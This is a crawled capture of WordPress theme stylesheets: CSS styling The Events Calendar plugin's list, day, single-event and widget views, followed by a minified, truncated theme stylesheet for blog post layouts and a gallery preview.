.tribe-events-list .type-tribe_events + .type-tribe_events,
.tribe-events-day .tribe-events-day-time-slot + .tribe-events-day-time-slot + .tribe-events-day-time-slot {
  border-top: 2px solid #eee;
  margin-top: 4em;
  padding-top: 4em;
}

.tribe-events-list .type-tribe_events + .type-tribe_events .tribe-events-event-cost {
  top: 4em;
}

.tribe-events-list .tribe-events-event-image {
  margin-top: 0.4em;
  width: 30%;
  float: left;
}

.tribe-events-list .tribe-events-loop .tribe-events-event-image {
  margin: 0 3% 1em 0;
}

.tribe-events-list .tribe-events-loop .tribe-events-content {
  text-align: justify;
}

#tribe-events .tribe-events-content p, .tribe-events-after-html p, .tribe-events-before-html p {
  line-height: 1.8em;
}

.tribe-events-loop .tribe-events-content {
  padding-right: 0;
}

/* Evets day */
.tribe-events-day {
  padding: 0;
}

.tribe-events-day #tribe-events-header {
  display: none;
}

.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
  margin: 0 0 1em;
  padding: 1em 2em;
}

.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
}

.tribe-events-list .time-details {
  font-style: normal;
}

/* Single event */
#tribe-events-content.tribe-events-single {
  margin-top: 0;
}

.tribe-events-single #tribe-events-header {
  display: none;
}

.tribe-events-back {
  display: none;
}

.tribe-events-notices {
  margin: 0 0 1em 0;
  border-radius: 0;
  border-width: 3px;
  border-style: solid;
}

.single-tribe_events .tribe-events-single-event-title {
  font-size: 2em;
  line-height: 1.2em;
  letter-spacing: 2px;
  margin: 0;
  text-align: center;
}

.tribe-events-notices + .tribe-events-single-event-title {
  margin-top: 1.5em;
}

.tribe-events-schedule {
  position: relative;
}

.tribe-events-schedule h2 {
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0;
  display: block;
  text-align: center;
}

.single-tribe_events .tribe-events-schedule .tribe-events-divider,
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  font-size: 1em;
}

.single-tribe_events .tribe-events-schedule .tribe-events-divider {
  display: none;
}

.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-weight: 400;
}

.single-tribe_events .tribe-events-single-event-title,
.single-tribe_events .tribe-events-schedule {
  display: none;
}

.single-tribe_events .tribe-events-event-image {
  float: left;
  width: 40% !important;
  margin: 0.4em 3% 2em 0;
}

.single-tribe_events .tribe-events-event-meta {
  font-size: 1em;
  line-height: 1.25em;
}

.single-tribe_events .tribe-events-cal-links:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.single-tribe_events .type-tribe_events {
  padding-top: 0;
}

.single-tribe_events .tribe-events-single-section {
  clear: none;
  float: left;
  width: 50%;
  margin: 0;
  padding: 3em 0 0em;
  border: none;
  background-color: transparent;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group {
  padding: 0;
  margin: 0;
  width: 40%;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map {
  width: 46.1%;
  padding: 0;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map iframe {
  height: 340px !important;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map > div {
  height: 250px !important;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group + .tribe-events-meta-group {
  margin-left: 3em;
}

.single-tribe_events .tribe-events-meta-group .tribe-events-single-section-title {
  margin-top: 0;
  font-size: 2.1428571429rem;
  line-height: 1.23em;
}

.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,
.single-tribe_events #tribe-events-content .tribe-events-event-meta dd {
  line-height: 1.4em;
}

.single-tribe_events #tribe-events-content .tribe-events-event-meta dd {
  margin: 0 0 1.5556em;
}

.single-tribe_events #tribe-events-content .tribe-events-event-meta dt {
  font-size: 1.0667em;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0;
}

.single-tribe_events .tribe-events-venue-map {
  margin: 0;
  border-radius: 0;
}

.single-tribe_events #tribe-events-footer {
  border-top: none;
}

.single-tribe_events .tribe-events-sub-nav li a {
  white-space: normal;
}

.single-tribe_events .tribe-events-sub-nav li a:before,
.single-tribe_events .tribe-events-sub-nav li a:after {
  display: inline-block;
  line-height: inherit;
  margin: 0 0.3em 0 0;
}

.single-tribe_events .tribe-events-sub-nav li a:after {
  margin: 0 0 0 0.3em;
}

.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next,
.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next a {
  text-align: right;
}

#tribe-events-footer:before,
#tribe-events-footer:after {
  display: none;
}

/* Widget */
.tribe-events-list-widget .tribe-list-widget {
  padding-left: 0;
}

.tribe-events-list-widget .tribe-events-list-widget-events {
  margin-bottom: 1.5em;
  padding: 0;
}

.tribe-events-list-widget .tribe-events-list-widget-events .tribe-event-title {
  font-size: 1.2em;
  margin: 0;
}

.sc_events_classic .sc_events_item {
  position: relative;
  min-height: 15.7142857143rem;
  overflow: visible;
}

.sc_events_classic .sc_events_item_info {
  padding: 0;
}

.sc_events_classic .post_featured {
  margin-bottom: 1.9em;
}

.sc_events_classic .sc_events_tribe-venue {
  font-size: 1.1428571429rem;
  line-height: 1.375em;
}

.sc_events_classic .sc_events_tribe-venue + .sc_events_item_title {
  margin-top: 0.3em;
}

.sc_events_classic .sc_events_item_title {
  margin-bottom: 0.65em;
}

.sc_events_classic .sc_events_item_meta {
  margin: 0;
  position: absolute;
  top: 1.1667em;
  right: 1.0556em;
  height: 10.55556em;
  width: 10.55556em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 18px;
}

.sc_events_classic .trx_addons_column-1_3 .sc_events_item_meta {
  font-size: 10px;
}

.sc_events_classic .sc_events_item_meta div {
  position: relative;
}

.sc_events_classic .sc_events_item_meta:first-child {
  padding-top: 1.0714285714rem;
}

.sc_events_classic .sc_events_item_meta:before {
  content: "\e967";
  font-family: "Fontello";
  font-size: 10.55em;
  color: rgba(0, 0, 0, 0.2);
  position: absolute;
  z-index: 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .sc_events_classic .sc_events_item_meta:before {
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    font-size: 190px;
  }
}
.sc_events_classic .sc_events_item_meta_b .sc_events_item_date_b {
  padding: 0 0.8571428571rem 0 0;
}

.sc_events_item_price_b {
  margin: 0.5714285714rem 0 0.8571428571rem;
  font-size: 1.5714285714rem;
}

.sc_events_classic .tribe-events-start-time {
  font-size: 1em;
  line-height: 1.22em;
  letter-spacing: 0.06em;
  font-weight: 900;
}

.sc_events_classic .sc_events_item_date {
  font-style: normal;
  font-size: 1.66667em;
  line-height: 1.23em;
  font-weight: 900;
  letter-spacing: 0;
}

.sc_events_classic .sc_events_item_price {
  text-transform: uppercase;
  font-size: 1.333em;
  line-height: 1.33em;
  margin: 0;
}

.sc_events_classic .post_event_share {
  margin-top: 1.9em;
  display: block;
}

.post_event_share .socials_share .socials_caption {
  display: none;
}

.post_event_share .social_items {
  display: inline-block;
}

.post_event_share .socials_wrap .social_item .social_icon {
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.sc_events .slider_container .slider-slide {
  max-height: none;
}

/*----------new-style-------*/
.tribe-common .tribe-events-c-ical__link {
  border: none;
}

.tribe-common .tribe-events-calendar-month__header-row .tribe-common-b3 {
  font-weight: 400;
  letter-spacing: 1px;
  font-size: 1em;
  text-transform: uppercase;
  text-align: center;
}

.tribe-events-calendar-month__day-date-daynum {
  letter-spacing: 0;
}

.tribe-common .tribe-events-c-nav__list button[disabled],
.tribe-common .tribe-events-c-top-bar__nav-list button[disabled],
.tribe-common .tribe-events .tribe-events-calendar-month__day-cell--selected,
.tribe-common .datepicker-days table th,
.datepicker-years table th,
.datepicker-months table th,
body .tribe-events-c-top-bar__datepicker > button {
  background: none !important;
}

.tribe-common .tribe-events-c-ical__link:before {
  background-image: none !important;
  content: "\e8ad";
  font-family: "fontello";
  font-style: normal;
  height: 1.3em;
  margin-right: 5px;
}

.tribe-common .tribe-events-calendar-day__event-title.tribe-common-h6,
.tribe-common .tribe-events-calendar-list__event .tribe-common-h6 {
  font-size: 1.6em;
  font-weight: 800;
  font-style: normal;
  line-height: 1.4em;
  text-transform: none;
}

.tribe-common .tribe-events-calendar-month__calendar-event-tooltip-title.tribe-common-h7 {
  font-size: 1.333em;
  font-weight: 900;
  font-style: normal;
  line-height: 1.2em;
  text-transform: none;
}

.tribe-events-calendar-month__calendar-event-tooltip-title > a,
.tribe-common .tribe-events-calendar-day__event-title.tribe-common-h6 > a,
.tribe-common .tribe-events-calendar-list__event .tribe-common-h6 > a {
  border-bottom: none !important;
}

.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input {
  background-image: none !important;
  background-color: transparent !important;
}

.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper {
  width: 100% !important;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-h3 {
  font-size: 20px;
}

.tribe-events-c-events-bar__search-button,
.tribe-events-c-view-selector__button,
.tribe-events-c-top-bar__datepicker-button {
  background: transparent !important;
}

.datepicker-months table > tbody > tr:nth-child(2n+1) > td,
.datepicker-days table > tbody > tr:nth-child(2n) > td,
.datepicker-days table > tbody > tr:nth-child(2n+1) > td {
  background-color: transparent;
}

.tribe-events .tribe-events-c-messages__message--notice:before {
  display: none;
}

.tribe-common .tribe-common-c-loader__dot:not(.tribe-events-header__messages) {
  -webkit-animation-name: tribe-common-c-loader-bounce-1;
  animation-name: tribe-common-c-loader-bounce-1;
  -webkit-animation-duration: 2.24s;
  animation-duration: 2.24s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  animation-direction: normal;
}

@-webkit-keyframes tribe-common-c-loader-bounce-1 {
  50% {
    opacity: 50%;
  }
}
@keyframes tribe-common-c-loader-bounce-1 {
  50% {
    opacity: 50%;
  }
}
.tribe-common--breakpoint-medium.tribe-common .tribe-common-b2 {
  font-size: 1em;
}

.tribe-events .tribe-events-header {
  background-color: transparent !important;
}

.tribe-events .tribe-events-l-container,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.tribe-common .tribe-events-c-ical__link,
.tribe-common .tribe-events-c-search__button,
.tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button {
  font-weight: 900;
  font-size: 1.26rem;
}

.tribe-common .tribe-events-c-ical__link {
  text-align: center;
}

.tribe-common .tribe-events-c-nav__list-item .tribe-events-c-nav__prev[disabled],
.tribe-common .tribe-events-c-nav__list-item .tribe-events-c-nav__next[disabled] {
  background-color: transparent !important;
}

.tribe-events-c-nav__list-item.tribe-events-c-nav__list-item--today .tribe-events-c-nav__today,
.tribe-events-c-nav__list-item.tribe-events-c-nav__list-item--prev .tribe-events-c-nav__prev-label,
.tribe-events-c-nav__list-item.tribe-events-c-nav__list-item--next .tribe-events-c-nav__next-label {
  font-weight: 900;
  font-size: 1.26rem;
  text-transform: uppercase;
}

.tribe-events .tribe-events-calendar-month__multiday-event--start .tribe-events-calendar-month__multiday-event-bar {
  border-radius: 0 !important;
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar-title {
  font-size: 0.889em;
  letter-spacing: 0 !important;
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
  padding: 5px 16px;
}

.tribe-events .tribe-events-calendar-month__header-column-title {
  font-size: 1em !important;
  font-weight: 900 !important;
  font-style: normal;
  text-transform: uppercase;
}

.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime {
  font-size: 12px !important;
  line-height: normal;
  font-weight: 900 !important;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}

.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-description {
  font-size: 0.8em;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-messages__message-list {
  max-width: 100%;
}

.tribe-common .tribe-common-form-control-text__input {
  padding-left: 2em;
}

.tribe-events .tribe-events-c-search__input-control-icon-svg {
  display: none !important;
}

.ua_safari .tribe-common .tribe-common-c-loader__dot:not(.tribe-events-header__messages) {
  width: 15px !important;
  height: 15px !important;
}

.tribe-events-single > .tribe_events {
  display: block;
}

.tribe-events-single .tribe-events-cal-links {
  display: inline-block;
}

.single-tribe_events .tribe-events.tribe-common {
  clear: both;
}
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__export-icon {
  display: none;
}
.single-tribe_events .tribe-events-c-subscribe-dropdown__button,
.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container {
  width: 255px;
}
.single-tribe_events .comment-form .wpgdprc-checkbox.comment-form-wpgdprc {
  display: block;
  padding-top: 10px;
  clear: both;
}

.tribe-events-single-event-description.tribe-events-content > p:last-child {
  margin-bottom: 0;
}

.tribe-events-cal-links .tribe-events-gcal {
  margin-right: 1.25em;
}

.tribe-events-event-meta:before {
  display: none;
}

.tribe-events-single abbr,
.tribe-events-single acronym {
  border-bottom: unset;
}

.tribe-events-meta-group .tribe-events-single-section-title {
  text-transform: none;
}

.tribe-events-calendar-day__event-details .tribe-events-calendar-day__event-cost {
  font-size: 0.888888889em !important;
}

.tribe-events-content a.social_item_type_icons {
  border-bottom: unset;
}

.tribe-events-cal-links .tribe-events-gcal,
.tribe-events-cal-links .tribe-events-ical {
  margin-top: 1em;
  background: none;
}

.tribe-events .tribe-events-c-messages__message--notice .tribe-events-c-messages__message-icon-svg {
  display: none;
}

.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button {
  border-radius: 0;
  font-weight: 900;
  font-size: 1.26rem;
}
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button .tribe-events-c-subscribe-dropdown__button-text,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button .tribe-events-c-subscribe-dropdown__button-text {
  text-transform: uppercase;
}
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon {
  margin-top: -1px;
}

.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  border: 0;
}
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item {
  background: transparent !important;
}

.single-tribe_events .tribe-events-c-subscribe-dropdown,
.tribe-events .tribe-events-c-subscribe-dropdown {
  margin-bottom: 0;
}

.tribe-events .tribe-events-l-container,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container {
  padding: 0;
  min-height: auto;
  max-width: 100%;
}

.tribe-events .tribe-events-c-top-bar__datepicker-container .dropdown-menu {
  min-width: auto;
  width: auto;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__multiday-event-wrapper {
  height: 30px;
}

.tribe-events .tribe-events-calendar-list__event-title,
.tribe-common .tribe-common-anchor-thin {
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}

.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,
.single-tribe_events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,
.tribe-events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus,
.tribe-events button.tribe-events-c-top-bar__datepicker-button:focus,
.tribe-common .tribe-common-form-control-text__input:focus {
  outline: none;
}

.tribe-events .tribe-events-calendar-month__day-cell--mobile {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tribe-common .tribe-common-c-btn,
.tribe-common .tribe-common-c-btn:focus,
.tribe-common .tribe-common-c-btn:hover,
.tribe-common a.tribe-common-c-btn,
.tribe-common a.tribe-common-c-btn:focus,
.tribe-common a.tribe-common-c-btn:hover,
.tribe-common button.tribe-common-c-btn,
.tribe-common button.tribe-common-c-btn:focus,
.tribe-common button.tribe-common-c-btn:hover,
.tribe-events .tribe-events-c-messages__message {
  border-radius: 0;
}

.tribe-events button.tribe-events-c-top-bar__datepicker-button {
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}

.tribe-events .tribe-events-c-events-bar__search-button:focus,
.tribe-events button.tribe-events-c-events-bar__search-button:focus,
.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button:focus,
.tribe-events .tribe-events-c-view-selector--labels button.tribe-events-c-view-selector__button:focus {
  outline: 0;
}

/* LOADER */
.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
  background-color: #FFF;
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
}

.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot + .tribe-common-c-loader__dot {
  margin-left: 20px;
}

.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--first {
  -webkit-animation: preloader_dot_one 1.5s infinite;
  animation: preloader_dot_one 1.5s infinite;
}

.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--second {
  -webkit-animation: preloader_dot_two 1.5s infinite;
  animation: preloader_dot_two 1.5s infinite;
  -webkit-animation-delay: 0.25s;
  animation-delay: 0.25s;
}

.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--third {
  -webkit-animation: preloader_dot_three 1.5s infinite;
  animation: preloader_dot_three 1.5s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev-icon-svg path,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next-icon-svg path {
  -webkit-transition: 0.3s all;
  transition: 0.3s all;
}

@-webkit-keyframes preloader_dot_one {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_one {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
@-webkit-keyframes preloader_dot_two {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_two {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
@-webkit-keyframes preloader_dot_three {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_three {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
.tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-time {
  font-size: 20px;
}

table[class*="tribe-events"] *, table[class*="tribe-events"] caption, table[class*="tribe-events"] tbody,
table[class*="tribe-events"] tfoot, table[class*="tribe-events"] thead, table[class*="tribe-events"] tr,
table[class*="tribe-events"] th, table[class*="tribe-events"] td {
  word-wrap: normal;
}
/*# sourceMappingURL=the-events-calendar.css.map */

--- FILE ---
content_type: text/css
request_url: https://studiochezbizz.com/wp-content/themes/rareradio/css/__plugins.css
body_size: 16729
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
.post_layout_excerpt{position:relative; margin-bottom:0}.post_layout_excerpt + .post_layout_excerpt{margin-top:7.1rem}.post_layout_excerpt + .post_layout_excerpt{padding-top:7.1rem; border-top:2px solid #eee}.post_layout_excerpt + .post_layout_excerpt.sticky{border-top:none}.post_layout_excerpt:last-child{border-bottom:2px solid; padding-bottom:4.7142857143rem}.post_layout_excerpt.sticky{padding:3.25em 3.3em}.post_layout_excerpt .post_featured{display:inline-block}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.post_layout_excerpt .post_featured{width:100%}}.post_layout_excerpt.post_format_audio .post_featured{margin-bottom:1.5em}.post_layout_excerpt.post_format_audio .post_featured.without_thumb,.post_layout_excerpt.post_format_gallery .post_featured.without_thumb{display:block}.post_layout_excerpt .post_header{margin:0; position:relative}.post_layout_excerpt.post_format_audio .post_header{margin-bottom:1.75em}.post_layout_excerpt .post_header .post_price{width:auto; position:absolute; z-index:1; top:0; right:0; font-size:2.5em; line-height:1.5em}.post_layout_excerpt .post_title{margin:0}.post_layout_excerpt .post_meta{margin-top:0}.post_layout_excerpt .post_title + .post_meta{margin-top:2.55rem}.post_layout_excerpt .post_header + .post_content{margin-top:1.9285714286rem}body[class*="blog_style_classic"] .post_layout_excerpt,body[class*="blog_style_masonry"] .post_layout_excerpt{margin-bottom:3em}.posts_container.columns_wrap{display:flex; flex-wrap:wrap}.posts_container.columns_wrap .post_layout_classic{display:inline-block; vertical-align:top; width:100%; height:100%; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_layout_classic{position:relative}.post_layout_classic .post_featured[class*="hover_"]{display:block}.post_layout_classic .post_featured{margin-bottom:1.5em}.post_layout_classic .post_featured img{width:100%}.post_layout_classic .post_header{padding-top:0.02px}.post_layout_classic .post_title{font-size:1.5em; line-height:1.3em; margin:0}.post_layout_classic .post_title + .post_meta{margin-top:0.5em}.post_layout_classic blockquote{margin:0 0 1.4em}.post_layout_classic .post_header + .post_content{padding-top:1em}.post_layout_classic.format-aside .post_content_inner + .post_meta,.post_layout_classic.format-link .post_content_inner + .post_meta,.post_layout_classic.format-status .post_content_inner + .post_meta{margin-top:1em}.post_layout_classic .slider_container .swiper-pagination-bullet,.post_layout_classic .slider_outer .swiper-pagination-bullet{width:50px}.post_layout_classic .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_classic .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_classic .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{bottom:1.66em}.post_layout_classic blockquote{padding:2em 2em 2em 2em}.post_layout_classic blockquote,.post_layout_classic blockquote p{font-size:1.4285714286rem}.post_layout_classic blockquote:before{font-size:300px; right:25px}.post_layout_classic.post_format_audio .post_featured.with_thumb img{width:130px}.post_layout_classic.post_format_audio .post_featured.with_thumb .mask{display:none}.post_layout_classic.format-audio .post_featured.with_thumb{min-height:150px}.post_layout_classic.format-audio .post_featured .post_audio_img{width:40%}.post_layout_classic.post_format_audio .post_featured.with_thumb .post_audio{bottom:1em; left:45%; width:calc(100% - 50%); position:relative}.post_layout_classic.post_format_audio .mejs-controls .mejs-button{height:35px; width:35px; margin-right:10px}.post_layout_classic.post_format_audio .mejs-controls .mejs-button.mejs-playpause-button>button{height:35px; width:35px}.post_layout_classic.post_format_audio .post_featured.with_thumb .mejs-controls .mejs-volume-button.mejs-mute,.post_layout_classic.post_format_audio .post_featured.with_thumb .mejs-controls .mejs-volume-button.mejs-unmute{display:none}.post_layout_classic.post_format_audio .post_featured.with_thumb .mejs-controls .mejs-horizontal-volume-slider{display:none}.post_layout_classic.format-audio .post_featured .post_audio_author{font-size:16px}.post_layout_classic.format-audio .post_featured .post_audio_title{font-size:18px; line-height:1em}.post_layout_classic .mejs-controls .mejs-time{font-size:16px; padding-top:7px}.post_layout_classic .mejs-time-rail{padding-top:4px}.post_layout_classic.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:1.5em 2em}.post_layout_classic .mejs-controls .mejs-volume-button.mejs-mute,.post_layout_classic .mejs-controls .mejs-volume-button.mejs-unmute{margin-left:10px}.post_layout_classic .mejs-controls .mejs-horizontal-volume-slider{width:50px}.post_layout_classic .mejs-controls .mejs-button.mejs-volume-button>button{height:35px; width:35px}.post_layout_classic .mejs-controls .mejs-horizontal-volume-total{top:16px}.masonry_wrap{position:relative; margin-right:-30px}.masonry_wrap .masonry_item{position:relative; display:inline-block; vertical-align:top; padding:0 30px 30px 0; margin-bottom:0; width:50%; border-width:0; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.masonry_wrap .masonry_item-1_3{width:33.3333%}.masonry_wrap .masonry_item-1_4{width:25%}.post_layout_portfolio .post_title{margin:1em 0 0.4em}.post_layout_portfolio .post_featured{margin-bottom:0}.post_layout_portfolio .post_featured[class*="hover_"]{display:block}.post_layout_portfolio .post_featured img{width:100%}.post_layout_portfolio .label_sticky{top:0px; left:0px; right:auto; position:absolute; z-index:10}.post_layout_portfolio.sticky{padding:0}.post_layout_portfolio.format-audio .post_featured.with_thumb{flex-direction:column}.post_layout_portfolio.format-audio .post_featured.with_thumb .post_audio_img{position:relative; width:100%; height:150px}.post_layout_portfolio.format-audio .post_featured.with_thumb .post_audio{padding:1.5em; width:calc(100% - 3em)}.post_layout_portfolio.format-audio .post_featured .mask{display:none}.post_layout_portfolio .mejs-controls .mejs-volume-button.mejs-mute,.post_layout_portfolio .mejs-controls .mejs-volume-button.mejs-unmute{display:none}.post_layout_portfolio .mejs-controls a.mejs-horizontal-volume-slider{display:none}.post_layout_portfolio.post_format_gallery .icons{display:none}.post_layout_portfolio .slider_container .swiper-pagination-bullet,.post_layout_portfolio .slider_outer .swiper-pagination-bullet{width:50px}.post_layout_gallery *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_layout_gallery .post_details{display:none}.gallery_item_current{opacity:0 !important}.gallery_preview{position:fixed; z-index:200000; top:0; left:0; width:50%; height:100%; display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-align-items:center; -ms-flex-align:center; align-items:center; -webkit-align-content:center; -ms-flex-line-pack:center; align-content:center; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center; pointer-events:none}.gallery_preview:before{content:' '; opacity:0; position:fixed; top:0; left:0; right:0; bottom:0; width:100%; height:100%; -webkit-transition:opacity 0.6s ease; -ms-transition:opacity 0.6s ease; transition:opacity 0.6s ease}.gallery_preview_show{pointer-events:auto}.gallery_preview_show:before{opacity:1}.gallery_preview_image_clone{position:fixed; z-index:110; -webkit-transition:-webkit-transform 0.5s ease; -ms-transition:-ms-transform 0.5s ease; transition:transform 0.5s ease; -webkit-backface-visibility:hidden}.gallery_preview_image_original{position:relative; z-index:120; display:block; object-fit:contain; -webkit-transition:opacity 0.2s ease; -ms-transition:opacity 0.2s ease; transition:opacity 0.2s ease; -webkit-backface-visibility:hidden}.gallery_preview_show .gallery_preview_image_animate{-webkit-transition:-webkit-transform 0.6s,opacity 0.2s; -ms-transition:-ms-transform 0.6s,opacity 0.2s; transition:transform 0.6s,opacity 0.2s}.gallery_preview_image_animate{-webkit-transition:-webkit-transform 0.3s,opacity 0.2s; -ms-transition:-ms-transform 0.3s,opacity 0.2s; transition:transform 0.3s,opacity 0.2s}.gallery_preview_description{position:absolute; z-index:140; top:0; left:100%; width:100%; height:100%; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column; -webkit-align-items:flex-start; -ms-flex-align:start; align-items:flex-start; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:-webkit-transform 1s,opacity 1s; -ms-transition:-ms-transform 1s,opacity 1s; transition:transform 1s,opacity 1s; -webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1); -ms-transition-timing-function:cubic-bezier(0.2,1,0.3,1); transition-timing-function:cubic-bezier(0.2,1,0.3,1); -webkit-transform:translate3d(0,30px,0); -ms-transform:translate3d(0,30px,0); transform:translate3d(0,30px,0); padding:0 3em; opacity:0}.gallery_preview_show .gallery_preview_description{opacity:1; -webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}.gallery_preview_show .post_title{margin:0 0 0.5em}.gallery_preview_show .post_meta{font-size:1em; line-height:1.3em; margin-top:0; margin-bottom:2em}.gallery_preview_show .post_description_content{max-width:100%; font-size:1.1429em; line-height:2em}.gallery_preview_close{font-size:2em; margin:0; padding:0; cursor:pointer; vertical-align:top; border:none; background:none; padding:1em; opacity:0; position:fixed; z-index:150; top:0; right:0; -webkit-transition:-webkit-transform 0.3s,opacity 0.3s; -ms-transition:-ms-transform 0.3s,opacity 0.3s; transition:transform 0.3s,opacity 0.3s; -webkit-transform:scale3d(0.6,0.6,1); -ms-transform:scale3d(0.6,0.6,1); transform:scale3d(0.6,0.6,1)}.gallery_preview_image_loaded .gallery_preview_close{opacity:1; -webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.chess_wrap{overflow:hidden}.post_layout_chess{position:relative; overflow:hidden; margin-bottom:0}.post_layout_chess.sticky{padding:0; border-width:0}.post_layout_chess .post_featured{margin-bottom:0; width:50%; float:right; max-height:none !important}.post_layout_chess .post_featured_bg:before{padding-top:100%}.post_layout_chess .post_inner{width:50%; position:absolute; z-index:1; 